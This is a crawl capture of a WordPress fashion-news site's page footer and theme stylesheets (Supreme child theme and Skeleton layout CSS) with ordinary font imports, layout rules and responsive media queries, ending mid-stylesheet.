});
});
</script>
<style>
@media (min-width: 768px) and (max-width: 1025px) {
#page-wrap {
    margin: 0 auto;
    float: none;
    display: block;
}
.popular-posts ul li img {
    float: left !important;
    display: inline-block !important;
}

.popular-posts ul li .wpp-post-title {
    float: none !important;
    margin: 0 !important;
    width: auto !important;
    height: 24px !important;
    overflow: hidden !important;
}

.popular-posts ul li span.post-stats {
    float: none !important;
    clear: none !important;
}

}
@media only screen and (max-width : 767px) {
.single article {
    float: none !important;
}
.search aside, .home aside, .single aside, .archive aside {
    width: 80% !important;
    margin: 0 auto !important;
    float: none !important;
    display: block !important;
}
.popular-posts ul li .wpp-post-title {
    float: none !important;
    margin: 0 !important;
}
}	
</style>





<!--// CLOSE HTML //-->
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 79/229 objects using memcache
Page Caching using disk: enhanced 
Content Delivery Network via Amazon Web Services: CloudFront: d3t8ik25m1corx.cloudfront.net

Served from: lustrelife.com @ 2026-01-19 05:52:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme-child/style.css
body_size: 5396
content:
/* LICENSE & DETAILS

   ==================================================



	Theme Name: Supreme Child Theme

	Theme URI: http://supreme.swiftideas.net/

	Description: A Retina Responsive Magazine/Blog WordPress Theme - Designed & Developed by Swift Ideas ( www.swiftideas.net )

	License: GNU General Public License version 3.0

	License URI: http://www.gnu.org/licenses/gpl-3.0.html

	Template: supreme

	Version: 1.0

	Author: Swift Ideas

	Author URI: www.swiftideas.net



	All files, unless otherwise stated, are released under the GNU General Public License

	version 3.0 (http://www.gnu.org/licenses/gpl-3.0.html)



   ==================================================

*/



/* --------------------------------------------

	SUPREME CSS IMPORT

-------------------------------------------- */



@import url("../supreme/style.css");

/* --------------------------------------------

	FONTS IMPORT

-------------------------------------------- */

/*@import url(http://fonts.useso.com/css?family=Lato:100,300,400);*/
/*@import url(http://www.lustrelife.com/style/lato-css.css);*/
@import url(https://d1cvhrd31u0hg8.cloudfront.net/news/style/lato-css.css);

@font-face {

	font-family: 'HelveticaLTStd-Light';

	src: url('fonts/HelveticaLTStd-Light.eot?') format('eot'), 

	     url('fonts/HelveticaLTStd-Light.otf')  format('opentype'),

	     url('fonts/HelveticaLTStd-Light.woff') format('woff'), 

	     url('fonts/HelveticaLTStd-Light.ttf')  format('truetype'),

	     url('fonts/HelveticaLTStd-Light.svg#HelveticaLTStd-Light') format('svg');

}

/*@import url(http://fonts.useso.com/css?family=Playfair+Display:400,700);*/
/*@import url(http://www.lustrelife.com/style/playfair-css.css);*/
@import url(https://d1cvhrd31u0hg8.cloudfront.net/news/style/playfair-css.css);




/* --------------------------------------------

	HEADER STYLES

-------------------------------------------- */

#top-bar {

	background: #fff !important;

}

img.head-logo {

    float: left;

}

img.head-tagline {

    float: left;

    padding-top: 17px;

    padding-left: 81px;

}

div.nav-wrap {

    border-top: 1px solid #c8cccd;

    border-bottom: 1px solid #c8cccd;

}

nav .menu li {

	padding: 0 5px;

        

	width: auto;

	text-align:center;

}

nav .menu li a {

	text-transform: uppercase;



	padding: 0;



}

nav .menu > li a {

	color: #FFFFFF !important;



	font-size: 12px;

	font-family: 'novecento_widemedium';

}

div#top-bar {

    padding-top: 0px;

    -webkit-font-smoothing: none !important;

    text-rendering: initial;

}





div.seven.columns.top_nav ul {

    display: inline;

}

div.search_block {

    display: -webkit-inline-box;

}

div.search_block form {

    margin-bottom: 0;

}

div.search_block span {

    padding-left: 8px;

    margin-top: -4px;

    display: table;

}

div.headersection {

    display: -webkit-box;

    margin: 0 auto;

    width: 86%;

    padding: 10px 0 10px 0;

}

/* --------------------------------------------

	BODY STYLES

-------------------------------------------- */

.soliloquy-container {

  top: -10px;

}

.inner-page-wrap {

	margin: 20px 0 50px !important;

}

.blog-item h3{

	margin-bottom:0;

	}

.blog-item h3 a, .blog-item h4 a {

	color: #000;

	font-size: 14px;text-transform: uppercase;

	margin-bottom: 0;

	display: block;

	line-height: 1;

	font-family: 'Lato', sans-serif;

	font-weight: 400;

}

.recent-post h4 a {

	font-size: 12px;text-transform: uppercase;

	line-height: 1;

	color: #000;

	font-family: 'Lato', sans-serif;

	font-weight: 400;

}

.recent-post h4 {

    line-height: 1;

}

a.cat-item {

	color: #000 !important;

	/*font-family: 'Playfair Display', serif;*/
	font-family: 'HelveticaLTStd-Light';

	font-size: 11px;

background:none !important;

	text-transform: none;
	
	font-style:normal;

	padding: 1px;
	
	white-space: nowrap;	

}


.comments-likes {

    display: none;

}

div.blog-item-details {

    /*font-family: 'Playfair Display', serif;*/

    color:#000;

    font-size: 12px;

    font-weight: normal;

	min-width: 260px;	

	white-space: nowrap;	

}

div.blog-item-details a {

    color: #000;

}

div.thumb-info {

    display: none;

}

h3.wpb_heading span {

    padding: 0;

    width: 250px;

    height: 39px;

    background: url('https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2014/06/editor-fav-big.png') !important;

    display: block;

    margin: 0 auto;

    font-size: 0;

}

h3.wpb_heading {

    background: none;

}

.jcarousel-prev {

    left: 0;

    top: -40px !important;

}

.jcarousel-next {

    top: -40px !important;

    z-index: 1;

}

.carousel-wrap.shadow .jcarousel-clip {

	border-bottom: 1px solid #f0f1f2;

	background:none !important;

}

.blog-item {

	border-color: #f0f1f2;

}

.read-more i {

    margin-top: -2px;

    display: -webkit-inline-box;

    margin-left: 5px;

}

.mini-items .blog-item figure {

}

div.blog-item-details {

    float: left;

}

.blog-item .excerpt {

	padding-top: 10px;

	display: block;

}

.blog-details-wrap > .item-cats {

    display: -webkit-inline-box;

    margin: 0;

	min-width:260px;

}

div.excerpt p {

    font-size: 14px;

    color: #2E2D2D;



    line-height: 150%;

    font-family: 'Lato', sans-serif;

}

.jcarousel-container a.cat-item {

    font-size: 11px;

}

.blog-item .read-more-bar .read-more img {

    margin-left: 4px;

}

.soliloquy-container .soliloquy-prev {

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/slider-left.jpg') no-repeat scroll 50% 50% !important;

}

.soliloquy-container .soliloquy-next {

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/slider-right.jpg') no-repeat scroll 50% 50% !important;

}

.widget_top-posts .widget-heading {

    min-width: 139px;

    max-width: 139px;

    height: 78px;

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news//wp-content/themes/supreme-child/img/top-posts.png');

    display: block;

    margin: 0 auto;

    margin-bottom: 25px;

}

.widget_top-posts .widget-heading h3 {

    display: none;

}

a.cat-item:hover {

    color: #000 !important;

    text-decoration: underline;

    font-weight: 700 !important;

}

.jcarousel-prev {

    left: 0;

    top: -45px !important;

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/car-left.jpg');

    height: 22px;

    width: 17px;

    font-size: 0px;

}

.jcarousel-next {

    top: -45px !important;

    z-index: 1;

	    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/car-right.jpg');

    height: 22px;

    width: 17px;

    font-size: 0px;

}

.masonry-items .item-cats {

    display: none;

}

.masonry-items h4 {

    text-align: center;

    margin-bottom: 0;

}



.masonry-items .blog-item-details {

    text-align: center;

    clear: both;

    width: 100%;

}

.masonry-items .excerpt {

    text-align: center;

    font-size: 14px;

    color: #2E2D2D;

    line-height: 150%;

    font-family: 'Lato', sans-serif;

    padding-bottom: 15px;

}

.masonry-items .blog-item {

    border-bottom: 1px #e2e4e4 solid;

    border-right: none;

    border-left: none;

    border-top: none !important;

    box-shadow: none;

}


.masonry-items .read-more-bar {

    display: table;

    margin: 20px auto;

}

.blog-item figure a:hover:before {

  content: '';

  display: block;

  background: #10c4f7;

  width: 100%;

  height: 100%; 

  position: absolute;

  opacity: 0.6;

    filter: alpha(opacity=60); /* For IE8 and earlier */

  top: 0;

  right: 0;

}

.masonry-items .blog-item:hover {

	margin-top: -5px;

        box-shadow:none !important;

}

.masonry-items .blog-item .blog-details-wrap:before {

    content: none;

}

.widget_archive ul {

    border: none;

    background: white;

    box-shadow: none;

}

.widget_archive ul li {

    border: none;

    border-bottom:1px solid #e1e3e6; 

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/archive-arrow.png');

    background-repeat: no-repeat;

    background-position: right;

}

.widget_archive ul li:first-child {

    border-bottom:1px solid #e1e3e6;

    border-top:1px solid #e1e3e6; 

}

.widget_archive ul li a:before {

    display:none;

}

.widget_archive .widget-heading {

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/archive-header.png');

    width: 159px;

    height: 27px;

    display: block;

    margin: 0 auto;

    margin-bottom: 15px;

}

.widget_archive .widget-heading h3 {

    display: none;

}

.page-heading h2 {

    text-align: center;

    font-family: 'HelveticaLTStd-Light';

}

.heading-divider {

    background: #000 !important;

}

.page-heading h1 {

    border-bottom: none;

    display: block;

    max-width: 100%;

    font-family: 'HelveticaLTStd-Light';

}

.breadcrumbs-wrap {

    max-width: 100%;

}

.popular-posts .widget-heading {

        min-width: 139px;

    max-width: 139px;

    height: 78px;

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/top-posts_en.png');

    display: block;

    margin: 0 auto;

    margin-bottom: 15px;

}

.popular-posts .widget-heading h3 {

    display: none;

}

.article-body-wrap p {

    color: #2E2D2D;

    font-size: 14px;

    font-family: 'Lato', sans-serif;

}

/* --------------------------------------------

	BLOG POST STYLES

-------------------------------------------- */

.article-body-wrap h1 {

    color: #000;

    line-height: 1;

    text-transform: uppercase;

    font-size: 27px;

    font-family: 'Lato', sans-serif;

    font-weight: 300;

}

.post-info {

    width: 100%;

}

.post-info .author-name {

    font-family: 'Playfair Display', serif;

    font-size: 11px;

    font-weight:bold;

    display: inline-block;

    float: left;

    margin-right: 4px;

}

.post-info .post-date {

    font-family: 'Playfair Display', serif;

    font-size: 11px;

    font-weight:bold;

    display: inline-block;

    float: left;

}

.post-info .item-cats {

    float: left;

    display: inline-block;

    margin-left: 15px;

    margin-top: -1px;

}

.post-info .item-cats a.cat-item {

    font-size: 12px;

}

div.details-divider {

    float: left;

    border-right: 1px solid black;

    display: inline;

    width: 1px;

    height: 8px;

    margin-top: 5px;

    margin-left: 6px;

}



/* --------------------------------------------

	FOOTER STYLES

-------------------------------------------- */

#copyright {

    background-color: #c7cece !important;

}

ul#menu-footer-menu li {

    float: left;text-transform:uppercase;color:#777c7c;font-size:11px;letter-spacing:2px;

    padding: 0 15px 0 15px;

    border-right: 1px solid #777c7c;

}

ul#menu-footer-menu li a {

    color: #777c7c;

}

ul#menu-footer-menu li:last-child {

    border: none;

}

ul#menu-footer-menu {

    padding-top: 15px;

}

div.beam-me-up.three.columns.offset-by-one a {

    display: inline-block;background:#F6F4EF;width:142px;padding:10px 0;

    color: #A01E1B !important;text-align:center;border:1px solid #EBEBEB;font-size:13px;font-weight:normal;

}

div.four.columns.follow span {

    color: #777c7c;font-size:12px;letter-spacing:2px;text-transform:uppercase;

    display: inline-block;float:left;

    margin-top: 5px;

    margin-right: 25px;

}

div#top-bar-social {

    display: inline-block;

}

div.four.columns.follow {

    padding-top: 7px;

}

.copyright {
	margin-top:20px;
	margin-bottom:20px;
	text-align:center;
    color:#222;
    font-family:'novecento_widemedium';
    text-decoration:none;
    font-size:11px;
    font-weight:700;		
}

/* --------------------------------------------

	CUSTOM RESPONSIVE

-------------------------------------------- */

@media only screen and (max-width: 768px) {

img.head-tagline {

    padding-left: 0;

}

img.head-logo {

    margin: 0 auto;

    display: block;

    float: none;

}

div.nav-wrap {

    border:0;

}

h3.wpb_heading span {

    width: 200px !important;

    height: 31px !important;

    background: url('https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2014/06/editor-fav-small.png') !important;

}

div.headersection {

    width: 100% !important;

    display: block !important;

    padding: 5px !important;

}

.jcarousel-next {

    top: -40px !important;

}

.jcarousel-prev {

    top: -40px !important;

}

div#top-bar-social {

    display: block;

}

div.four.columns.follow span {

    text-align: center;

    display: block;

    margin: 0 auto;

    float: initial;

}

ul#menu-footer-menu li {

    float: initial;

    border: 0;

    width: 50%;

    margin: 0 auto;

    display: block;

}

}

@media only screen and (max-width: 321px) {

div.nine.columns.lng ul {

    margin: 0 auto;

    display: block;

    width: 50%;

    height: 20px;

    padding-left: 55px;

}

div.seven.columns.top_nav ul {

    width: 60%;

    display: block;

    padding-left: 63px;

}

div.search_block {

    padding-left: 42px;

}

.blog-details-wrap > .item-cats {

    float: left;

}

.blog-item-details {

    padding: 0 !important;

}

.blog-item .excerpt {

    display: inline-block;

    padding-top: 5px;

}

}

















div.textwidget form input {

    display: block;

    margin: 0 auto;

}





/* --------------------------------------------

	POPULAR POSTS

-------------------------------------------- */

.popular-posts ul li .wpp-post-title {

    color: #000;  

    font-size: 13px;

    text-transform: uppercase;  

    display:block;

    margin: 0;

    padding: 0;

    padding-bottom: 10px;

    font-family: 'Lato', sans-serif;

    font-weight: 400;

}

.popular-posts ul li .wpp-post-title:hover {

    text-decoration:none;

}

ul.wpp-list img {

    display: inline-table;

    float: left;

    padding: 0;

    margin-right: 15px;

}

span.wpp-excerpt {

    font-size: 12px;     

    color: #2E2D2D;     

    display: block;

	font-family: 'HelveticaLTStd-Light';

    padding-bottom: 5px;

    line-height: 150%;

}

.popular-posts .post-stats {

    font-family: 'Playfair Display', serif;     color:#000;     font-size: 9px;     font-weight: bold;

}

.popular-posts .post-stats a {

    color: #000 !important;

}

.popular-posts ul li a:first-child {

    display: inline;

}

.popular-posts ul li {

    border-bottom: 1px solid #e4e4e4;

    padding-bottom: 20px;

    padding-top: 20px;

}

div.soliloquy-pager-item {

    display: none !important;

}

.related-items li h4 {  

    text-align: left;

    font-family: 'HelveticaLTStd-Light';

    font-weight: bold;

    font-size: 13px;

    min-height: 61px;

    padding: 0;

    margin-bottom: 0;

}

.related-items li h4 a {

    color: #000;

}

div.related-wrap h3 {

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/related-articles.png');

    width: 235px;

    height: 33px;

    font-size: 0;

    margin: 0 auto;

    margin-bottom: 10px;

}

#jp-relatedposts {

    display: none !important;

}

.masonry-items .blog-item:hover {

  margin-top: 0;

}

.mailchimp-form input[type="email"] {

    border: 1px solid #c3c3c2;

    border-radius: 0;

}

.mailchimp-form input[type="submit"] {

    color: #fff;

    background:#000;

    border-radius:0;

    padding: 5px 10px 5px 10px;

    margin-top: 10px;

    font-family: 'HelveticaLTStd-Light';

}











.popular-posts img {

    float: left;

    margin-right: 10px;

    padding-top: 0;

}

span.post-stats .wpp-author {

    display: block;
	font-size:11px;

}

span.post-stats .wp-date {

    display: block;

    margin-top: -3px;

}

.blog-item figure .overlay {

    box-shadow: none !important;

}

.recent-post figure:hover .overlay {

	opacity: 0.6;

	-moz-opacity: 0.6;

	filter:alpha(opacity=60);

}

.page-content .breadcrumbs-wrap {

    display: none;

}







/*POST STYLES*/

.author-info-wrap .author-avatar img {

    border-radius: 0;

}

.author-info-wrap .post-info {

    float: left;

    width: 80%;

    

}

.author-info-wrap .post-info .post-date {

    

    font-size: 12px;

    line-height: 130%;

    font-weight: normal;

    font-family: 'Lato', sans-serif;

}



.tags-link-wrap span {

    color: #000000;

    font-family: 'Playfair Display', serif;

    font-size: 19px;

}

.tags-link-wrap .tags-wrap {

    color: #000000;     font-family: 'Playfair Display', serif;

    font-size: 17px;

}

div.tags-link-wrap.clearfix a {

    color: #8a8a8a;

}

.share-links a {

    display: none;

}

.share-links .permalink {

    display: none;

}

.share-links .email-link {

    display: none;

}

.share-buttons {

    margin-bottom: 0 !important;

}

.post-info .author-name a {

    color: #444;

}

.author-info-wrap .author-name {

    color: #000;

    padding-bottom: 4px;

}

.author-info-wrap .author-name a {

    color: #000;

}

div#respond {

    background: none;

}

div#respond h3 {

    font-family: 'HelveticaLTStd-Light';

    color: #000;

    text-transform: uppercase;

}

.author-info-wrap {

    border-bottom: 1px solid #e4e4e4;

    padding-bottom: 41px;

}

div#respond p {

    color: #000;

}

div#respond a {

    color: #000;

}

#respond-wrap {

    background: none;

}

p.logged-in-as {

    display: none;

}
.jcarousel-container .post-item-details {
    font-family: 'Playfair Display', serif;      
	color:#000;      
	font-size: 12px;      
	font-weight: normal;
    text-decoration: none;
    margin-bottom: 0 !important;
}
.jcarousel-container .post-item-details a {
    color: #000;
    text-decoration: none;
}
.jcarousel-container .post-item-details a:hover {
    text-decoration: underline;
}
.widget ul li {
    display: inline-block;
    width: 100%;
}
.blog-item .details-divider {
    display: none;
}
.blog-item .blog-item-details {
    padding-bottom: 0;
    padding-top: 8px;
}
@media only screen and (max-width: 961px)  {
.blog-item .blog-item-details {
    width: 100%;
}
.mini-items .blog-item figure {
    display: block;
    margin: 0 auto;
}
}




/* CUSTOM STYLES ADDED NOV 2014 */
/* #FONT FACE
================================================== */
@font-face {
    font-family:'novecento_widemedium';
    src:url(fonts/novecentowide-medium-webfont.eot);
    src:url(fonts/novecentowide-medium-webfont.eot?#iefix) format("embedded-opentype"),url(fonts/novecentowide-medium-webfont.woff2) format("woff2"),url(fonts/novecentowide-medium-webfont.woff) format("woff"),url(fonts/novecentowide-medium-webfont.ttf) format("truetype"),url(fonts/novecentowide-medium-webfont.svg#novecento_widemedium) format("svg");
    font-weight:400;
    font-style:normal
}

@font-face {
    font-family:'novecento_wide_bookbold';
    src:url(fonts/novecentowide-bold-webfont.eot);
    src:url(fonts/novecentowide-bold-webfont.eot?#iefix) format("embedded-opentype"),url(fonts/novecentowide-bold-webfont.woff2) format("woff2"),url(fonts/novecentowide-bold-webfont.woff) format("woff"),url(fonts/novecentowide-bold-webfont.ttf) format("truetype"),url(fonts/novecentowide-bold-webfont.svg#novecento_wide_bookbold) format("svg");
    font-weight:400;
    font-style:normal
}

@font-face {
    font-family:'novecento_widebook';
    src:url(fonts/novecentowide-book-webfont.eot);
    src:url(fonts/novecentowide-book-webfont.eot?#iefix) format("embedded-opentype"),url(fonts/novecentowide-book-webfont.woff2) format("woff2"),url(fonts/novecentowide-book-webfont.woff) format("woff"),url(fonts/novecentowide-book-webfont.ttf) format("truetype"),url(fonts/novecentowide-book-webfont.svg#novecento_widebook) format("svg");
    font-weight:400;
    font-style:normal
}








/* #HEADER STYLES
================================================== */
.topbar {
    background:#fff
}

.topbar a {
    color:#222;
    text-decoration:none
}

.top-left {
    float:left;
    margin:0
}

.top-right {
    float:right;
    margin:0
}

.top-left li,.top-right li {
    display:inline-block;
    padding:0;
    margin:0 2px;
    text-transform:uppercase;
    font-size:10px;
    font-family:'novecento_widemedium';
    font-weight:700
}

.top-left li:first-child {
    border-right:1px solid #222;
    padding-right:7px;
    line-height:1
}

.top-right li {
    border-right:1px solid #222;
    padding-right:7px;
    line-height:1
}

.top-right li:last-child {
    padding-right:0;
    border-right:0
}

.main-navigation {
    background:#fff;
    color:#000;
    padding:20px 0 16px
}

.search-container {
    border-radius:0;
    float:right;
    height: 24px;
    width:180px;
    margin-bottom:10px;
    display:inline-block!important
}

.search-text {
    background: white;
    border:medium none!important;
    color:#000!important;
    font-family:'novecento_widemedium';
    display:block!important;
    float:left!important;
    margin:0!important;
    font-style:normal!important;
    padding-bottom:1px!important;
    padding-top:1px!important;
    margin-top:3px!important;
    padding-left:7px!important;
    width:150px;
    padding-right:2px!important
}

.search-submit {
    margin:0;
    padding:0;
    width: 20px;
    height: 19px;
    font-size: 0;
    margin-top: 1px;
    background: white;
    border:medium none;
    background-image:url(images/search-submit.png);
    background-repeat:no-repeat;
    background-position:center center;
    transition:all .5s;
    -webkit-transition:all .5s;
    -o-transition:all .5s;
    -moz-transition:all .5s;
    -ms-transition:all .5s
}
.mainn {
    float: right !important;
    display: inline-block !important;
    clear: both;
}
.current-menu-item a {
    font-family: 'novecento_wide_bookbold' !important;
}

img {
  max-width: 100%;
  height: auto;
}

/* #FOOTER
================================================== */
footer {
    border-top:1px solid #696868;
    margin-top:90px;
    padding:20px 0
}

.footer-menu ul {
    padding:0;
    margin:0
}

.footer-menu ul li {
    display:inline-block;
    margin:0 5px;
    border-right:1px solid #222;
    padding-right:11px;
    line-height:9px
}

.footer-menu ul li a {
    color:#222;
    font-family:'novecento_widemedium';
    text-decoration:none;
    font-size:11px
}

.footer-menu ul li:last-child {
    padding-right:0;
    border-right:0
}

.social ul {
    padding:0;
    margin:0;
    display:inline-block
}

.social ul li {
    margin:0 8px;
    display:inline-block;
	vertical-align:top;			
}

.social ul li:first-child {
	margin-left:10px;
}

.social span {
    display:inline-block;
    font-family:'novecento_widemedium';
    font-size:11px;
    color:#222
}

a.scrollToTop {
    font-family:'novecento_widemedium';
    color:#fff;
    background:#000;
    text-decoration:none;
    font-size:11px;
    padding:5px 18px
}















.mini-items .blog-item figure a.link-to-post {
  min-height: 240px;
}

@media only screen and (max-width: 959px) {
.footer-menu {
    width:100%!important;
    text-align:center
}

.social {
    width:100%!important;
    text-align:center
}

.back-to-top {
    width:100%!important;
    text-align:center;
    margin:0 auto;
    display:block
}
}
@media only screen and (min-width: 768px) {
.menu ul li a {
    background: #000 !important;
    color: #fff !important;
    padding: 5px !important;
}
    nav .menu ul {
    top: 25px !important;
}
 
}

@media only screen and (min-width: 768px) and (max-device-width : 1024px) and (orientation : portrait){
.blog-item .blog-details-wrap {
	float:left;
	margin-top:10px;
}

ul.wpp-list li a:nth-child(2) {
	display:block;
	float:left;
	margin-top:5px;
}

ul.wpp-list li span.post-stats {
	clear:both;
	float:left;
}

.mini-items .blog-item figure a.link-to-post {
  min-height: 0;
}

}

@media only screen and (max-width: 767px) {
.logo img {
    display: block;
    margin: 0 auto;
}

.search-container {
    margin: 0 auto;
    display: block !important;
    float: initial;
    margin-top: 10px;
}

nav#main-navigation {
    display: none !important;
}
    #main-container {
    clear: both;
}

.blog-item .blog-details-wrap {
	float:left;
	margin-top:10px;
}

ul.wpp-list li a:nth-child(2) {
	float:left;
	margin-top:5px;
}

ul.wpp-list li span.post-stats {
	float:left;
}

.mini-items .blog-item figure a.link-to-post {
  min-height: 0;
}

}


@-moz-document url-prefix() {
.search-submit {
    margin:0;
    padding:0;
    width: 20px;
    height: 20px;
    font-size: 0;
    margin-top: 3px;
    background: white;
    border:medium none;
    background-image:url(images/search-submit.png);
    background-repeat:no-repeat;
    background-position:center center;
    transition:all .5s;
    -webkit-transition:all .5s;
    -o-transition:all .5s;
    -moz-transition:all .5s;
    -ms-transition:all .5s
}
}

/*css for post share box */
.shareaholic-canvas {
display:inline-block!important;
vertical-align:middle;
}

.widget {
padding-bottom:5px!important;
}

li.shareaholic-share-button.ng-scope {
width:25%!important;
margin:0 15px!important;
}
.textwidget.widget-text {
  text-align: center;
}






/* APRIL 2016 */
@media only screen and (min-width : 961px) {
.container {
    width: 1140px;
}
.container .sixteen.columns {
    width: 1140px;
}
.container .two-thirds.column {
    width: 820px;
}
}


@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) {

}

@media only screen and (max-width:1139px) {
.container {
    width: 100% !important;
    margin: 0 auto !important;
}
}

@media only screen and (min-width : 768px) {
.main-navigation .six {
    width: 50% !important;
    margin:0 !important;
}
.main-navigation .ten {
    width: 50% !important;
     margin:0 !important;
}
}
@media only screen and (max-width : 767px) {
.main-navigation .six {
    width: 100% !important;
}
.main-navigation .ten {
    width: 100% !important;
}
}

.searchcontainer {
    width: 300px;
    float: right;
}
.searchcontainer .searchtxt {
    width: 82% !important;
    height: 30px;
    float: left;
}
.searchcontainer form {
    margin: 0;
}
.searchcontainer .searchbtn {
    width: 15%;
    float: left;
    margin: 0;
    border: 0;
    background: white !important;
    border-radius: 0 !important;
    vertical-align: middle !important;
}
.searchcontainer .searchbtn i {
    font-size: 17px !important;
    color: black;
    display: block;
    line-height: 100% !important;
    height: 20px;
    margin: 0;
    padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/layout.css
body_size: 5171
content:
/*
* Skeleton V1.1
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 8/17/2011
*/

/* #Retina Styles
================================================== */

/*
* Swift Framework Retina Stylesheet v1.0
* Retina Stylesheet for Retina Dislay Devices
* Copyright 2012, Swift Ideas
*/

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
    #logo img.standard {
        display: none;
    }

    #logo img.retina {
        display: block;
    }

    .mobile-nav > div {
        background-image: url('../images/select@2x.png');
        background-size: 28px 26px;
    }

    ul.social-icons li a {
        background-image: url('../images/social-icons@2x.png');
        background-size: 512px 32px;
    }

    ul.social-icons.small li a {
        background-image: url('../images/social-icons-small@2x.png');
        background-size: 384px 24px;
    }

    ul.social-icons.dark li a {
        background-image: url('../images/social-icons-mono@2x.png');
    }

    ul.social-icons.dark.small li a {
        background-image: url('../images/social-icons-mono-small@2x.png');
    }

    ul.social-icons.light li a {
        background-image: url('../images/social-icons-mono-light@2x.png');
    }

    ul.social-icons.light.small li a {
        background-image: url('../images/social-icons-mono-light-small@2x.png');
    }

    #respond .form-submit input, .wpcf7 input.wpcf7-submit[type="submit"],
    a.sf-button .arrow {
        background-image: url('../images/button-arrow@2x.png');
        background-size: 6px 9px;
    }

    a.sf-button.lightgrey .arrow, a.sf-button.green .arrow, a.sf-button.limegreen .arrow {
        background-image: url('../images/button-arrow2@2x.png');
        background-size: 6px 9px;
    }

    .widget.flickr-widget li {
        background-image: url('../images/plus-icon@2x.png');
        background-size: 13px 13px;
    }

    .flex-direction-nav a, .wooslider-direction-nav a, .tp-leftarrow,
    .tp-leftarrow.large, .tp-leftarrow.square, .tp-leftarrow.round,
    .tp-rightarrow, .tp-rightarrow.large, .tp-rightarrow.square, .tp-rightarrow.round {
        background-image: url('../images/showcase-nav@2x.png');
        background-size: 72px 36px;
    }

    .thumb-slider .flex-direction-nav a {
        background-image: url('../images/slider-thumb-controls@2x.png');
        background-size: 67px 26px;
    }

    .list-add_bw li {
        background-image: url('../images/list-icons/add_b&w@2x.png');
        background-size: 10px 11px;
    }

    .list-add li {
        background-image: url('../images/list-icons/add_colour@2x.png');
        background-size: 10px 11px;
    }

    .list-arrow_bw li {
        background-image: url('../images/list-icons/arrow_b&w@2x.png');
        background-size: 13px 11px;
    }

    .list-arrow li {
        background-image: url('../images/list-icons/arrow_colour@2x.png');
        background-size: 13px 11px;
    }

    .list-article li {
        background-image: url('../images/list-icons/article_b&w@2x.png');
        background-size: 13px 11px;
    }

    .list-bar li {
        background-image: url('../images/list-icons/bar_b&w@2x.png');
        background-size: 11px 4px;
    }

    .list-bolt_bw li {
        background-image: url('../images/list-icons/bolt_b&w@2x.png');
        background-size: 9px 12px;
    }

    .list-bolt li {
        background-image: url('../images/list-icons/bolt_colour@2x.png');
        background-size: 9px 12px;
    }

    .list-date li {
        background-image: url('../images/list-icons/date_b&w@2x.png');
        background-size: 11px 13px;
    }

    .list-delete_bw li {
        background-image: url('../images/list-icons/delete_b&w@2x.png');
        background-size: 10px 10px;
    }

    .list-delete li {
        background-image: url('../images/list-icons/delete_colour@2x.png');
        background-size: 10px 10px;
    }

    .list-dot li {
        background-image: url('../images/list-icons/dot_b&w@2x.png');
        background-size: 7px 7px;
    }

    .list-like_bw li {
        background-image: url('../images/list-icons/like_b&w@2x.png');
        background-size: 12px 11px;
    }

    .list-like li {
        background-image: url('../images/list-icons/like_colour@2x.png');
        background-size: 12px 11px;
    }

    .list-pen li {
        background-image: url('../images/list-icons/pen_b&w@2x.png');
        background-size: 12px 12px;
    }

    .list-question_bw li {
        background-image: url('../images/list-icons/questionMark_b&w@2x.png');
        background-size: 12px 12px;
    }

    .list-question li {
        background-image: url('../images/list-icons/questionMark_colour@2x.png');
        background-size: 12px 12px;
    }

    .list-settings_bw li {
        background-image: url('../images/list-icons/settings_b&w@2x.png');
        background-size: 12px 12px;
    }

    .list-settings li {
        background-image: url('../images/list-icons/settings_colour@2x.png');
        background-size: 12px 12px;
    }

    .list-star_bw li {
        background-image: url('../images/list-icons/star_b&w@2x.png');
        background-size: 12px 12px;
    }

    .list-star li {
        background-image: url('../images/list-icons/star_colour@2x.png');
        background-size: 12px 12px;
    }

    .list-tick_bw li {
        background-image: url('../images/list-icons/tick_b&w@2x.png');
        background-size: 12px 9px;
    }

    .list-tick li {
        background-image: url('../images/list-icons/tick_colour@2x.png');
        background-size: 12px 9px;
    }

    .list-user li {
        background-image: url('../images/list-icons/user_b&w@2x.png');
        background-size: 12px 11px;
    }

    .list-warning_bw li {
        background-image: url('../images/list-icons/warning_b&w@2x.png');
        background-size: 12px 11px;
    }

    .list-warning li {
        background-image: url('../images/list-icons/warning_colour@2x.png');
        background-size: 12px 11px;
    }

    .wpb_accordion_section > h3 a, .ui-tabs .ui-tabs-nav li a {
        background-image: url('../images/scanlines_dark@2x.png');
        background-size: 4px 4px;
    }

    .wpb_accordion_section > h3.ui-state-active a, .ui-tabs .ui-tabs-nav li.ui-tabs-active a,
    .widget_calendar tbody tr > td.pad {
        background-image: url('../images/scanlines_light@2x.png');
        background-size: 4px 4px;
    }

    .sidebar .widget-heading h3, h3.wpb_heading {
        /* background-image: url('../images/header_line_light@2x.png'); */
        background-size: 1px 2px;
    }

    .dark .sidebar .widget-heading h3, .dark h3.wpb_heading {
        background-image: url('../images/header_line_dark@2x.png');
        background-size: 1px 2px;
    }
}

/* #Media Queries
================================================== */

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 1024px) {

    #mini-header {
        display: none !important;
    }

